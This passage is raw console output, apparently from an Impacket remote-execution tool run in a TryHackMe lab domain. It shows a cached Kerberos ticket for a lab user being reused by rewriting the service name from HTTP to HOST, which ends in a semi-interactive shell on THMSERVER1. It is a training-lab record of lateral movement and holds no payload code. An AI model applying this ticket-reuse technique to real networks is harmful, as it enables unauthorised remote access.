 KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones
[+] Target system is THMSERVER1.za.tryhackme.loc and isFQDN is True
[+] StringBinding: \\\\THMSERVER1[\\PIPE\\atsvc]
[+] StringBinding: THMSERVER1[49668]
[+] StringBinding chosen: ncacn_ip_tcp:THMSERVER1.za.tryhackme.loc[49668]
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] SPN HOST/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to host/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHAC
KME.LOC and hoping for the best
[+] Username retrieved from CCache: t1_trevor.jones
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>help